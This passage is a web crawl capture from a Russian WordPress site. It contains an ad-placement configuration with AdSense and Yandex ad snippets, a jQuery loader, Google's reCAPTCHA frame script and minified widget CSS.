 data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-9m+d7+gg-107+9i\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"8630399683\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<!--ECPM $0.76 -->\n<!--     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"-->","snd":"<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wpcalc","search_all":"true"}},"ID":"15322","html":[{"fst":"<!-- ktovdele calculator -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"3817635900\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"6","px_s":"seconds","close_window":"false"}},"ID":"16850","html":[{"fst":"<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<!-- Yandex.RTB R-A-1656598-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',\n    blockId: 'R-A-1958925-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"3"}},"title_limit":"3","ID":"16851","html":[{"fst":"<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<!-- Yandex.RTB R-A-1656598-2 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1958925-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-footer.5d5252.js></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_Mi6NwnRMmJ0XwkfNjkNvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769727862009');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include.8c720b.css
body_size: 672
content:
body .extendedwopts-show{display:none}body .widgetopts-hide_title .widget-title{display:none}body .extendedwopts-md-right{text-align:right}body .extendedwopts-md-left{text-align:left}body .extendedwopts-md-center{text-align:center}body .extendedwopts-md-justify{text-align:justify}@media screen and (min-width: 769px){body .extendedwopts-hide.extendedwopts-desktop{display:none !important}body .extendedwopts-show.extendedwopts-desktop{display:block}body .widget.clearfix-desktop{clear:both}}@media screen and (max-width: 768px) and (min-width: 737px){body .extendedwopts-hide.extendedwopts-tablet{display:none !important}body .extendedwopts-show.extendedwopts-tablet{display:block}body .widget.clearfix-desktop{clear:none}body .widget.clearfix-tablet{clear:both}}@media screen and (max-width: 736px){body .extendedwopts-hide.extendedwopts-mobile{display:none !important}body .extendedwopts-show.extendedwopts-mobile{display:block}body .widget.clearfix-desktop,body .widget.clearfix-tablet{clear:none}body .widget.clearfix-mobile{clear:both}}.wp-pagenavi{clear:both}.wp-pagenavi a, .wp-pagenavi
span{text-decoration:none;border:1px
solid #BFBFBF;padding:3px
5px;margin:2px}.wp-pagenavi a:hover, .wp-pagenavi
span.current{border-color:#000}.wp-pagenavi
span.current{font-weight:bold}.circular-large{width:300px;height:300px;margin:0
auto;border-radius:150px;-webkit-border-radius:150px;-moz-border-radius:150px;box-shadow:0 0 8px rgba(0, 0, 0, .8);-webkit-box-shadow:0 0 8px rgba(0, 0, 0, .8);-moz-box-shadow:0 0 8px rgba(0, 0, 0, .8)}.circular-medium{width:150px;height:150px;margin:0
auto;border-radius:75px;-webkit-border-radius:75px;-moz-border-radius:75px;box-shadow:0 0 8px rgba(0, 0, 0, .8);-webkit-box-shadow:0 0 8px rgba(0, 0, 0, .8);-moz-box-shadow:0 0 8px rgba(0, 0, 0, .8)}.circular-small{width:100px;height:100px;margin:0
auto;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;box-shadow:0 0 4px rgba(0, 0, 0, .8);-webkit-box-shadow:0 0 4px rgba(0, 0, 0, .8);-moz-box-shadow:0 0 4px rgba(0, 0, 0, .8)}.ce-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.ce-video-container iframe,.ce-video-container object,.ce-video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}